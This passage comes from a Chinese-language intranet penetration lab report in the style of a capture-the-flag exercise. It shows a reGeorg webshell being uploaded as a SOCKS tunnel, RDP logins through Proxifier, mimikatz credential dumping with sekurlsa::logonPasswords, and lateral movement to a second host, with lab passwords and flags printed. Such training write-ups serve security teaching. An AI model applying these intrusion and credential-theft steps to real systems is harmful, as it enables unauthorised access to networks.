

然后在网站中访问该文件发现没有任何输出，说明服务器端php不支持socket



因此我们将tunnel.nosocket.php上传到web服务器中并将名称改为tunnel.php



访问该文件发现有正确的输出如下



然后我们在终端中运行reGeorg目录下的reGeorgSocksProxy.py文件，参数-p 1234代表使用1234端口



#### 4.3远程连接目标机

我们在桌面上找到proxifier工具，进入profile-proxy Server选项卡中进行代理配置，将地址配置为127.0.0.1，将端口配置为1234



然后配置proxification rules，在代理规则中添加远程桌面连接组件mstsc和hydra



打开开始菜单中的远程连接程序来访问192.168.2.11，这里要注意点开选项按钮将用户名设置为simple-PC\Administrator



然后会弹出输入密码的选项，在这里我们输入上一个步骤中获取的密码topsec.123



之后会弹出确认框，确认即可



成功连接192.168.2.11目标机如下



打开C盘目录下的flag.txt文件查看flag

flag4{238fb735876083b832229d279b995062}



打开资源管理器查看是否有其他用户，发现有两个Administrator,所以推测另外一个用户是域中的管理员



这台机器属于test.com这个域



## 5.任务五

### 【任务描述】

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用已经登录到远程桌面的机器，上传mimikatz工具抓取机器内存中的密码。

利用抓取到的密码登录到另一台机器2.10中。

获取C盘根目录下flag.txt 中的文件内容，作为实验结果提交

通过完成本实验任务，要求学生掌握利用mimikatz抓取内存中账号密码的技术。掌握内网渗透抓取密码的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 【实验目标】

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握mimikatz的基本命令和使用方法

熟悉windows域的特性，抓取域控密码并登陆域控

### 【实验工具】

mimikatz

mstsc

### 【操作步骤】

#### 5.1抓取登陆密码

在上一步中我们查看到了主机有两个Administrator用户，可以推测另一个用户为域控制器(域控制器中包含了由这个域的账户、密码、属于这个域的计算机等信息构成的数据库。当电脑联入网络时，域控制器首先要鉴别这台电脑是否是属于这个域的，用户使用的登录账号是否存在、密码是否正确。如果以上信息有一样不正确，那么域控制器就会拒绝这个用户从这台电脑登录。不能登录，用户就不能访问服务器上有权限保护的资源，他只能以对等网用户的方式访问 Windows 共享出来的资源，这样就在一定程度上保护了网络上的资源。)

在操作机上进入工具目录下的mimikatz目录运行mmikatz工具来抓取远程连接的凭证



执行如下命令来获取登陆密码

privilege::debug #请求调试权限

sekurlsa::logonPasswords #获取登录用户以及密码



在抓取得到的结果中可以看到用户Administrator的密码为Simplexue123



#### 5.2登陆目标机

使用我们抓取到的密码在操作机上进行登陆



仍然会弹出确认题型，在这里直接确认



成功连接到192.168.2.10目标机



打开目标机C盘目录下的flag.txt文件得到本次任务的结果

flag5{6aa16f9b07f2d00b16b94aa797488b38}



# 三、实验问题和解决

## 1.任务四中远程桌面连接失败

在输入登陆密码后会显示远程桌面连接失败如下图所示



尝试了多种解决方法，在下面一一列出

1. 修改系统属性

右键我的电脑之后点击属性，打开远程设置，将远程栏中的“允许远程协议连接这台计算机”勾选



1. 关闭防火墙

将操作机上的防火墙功能关闭



（3）修改目标用户名为simple-PC\Administrator再进行连接

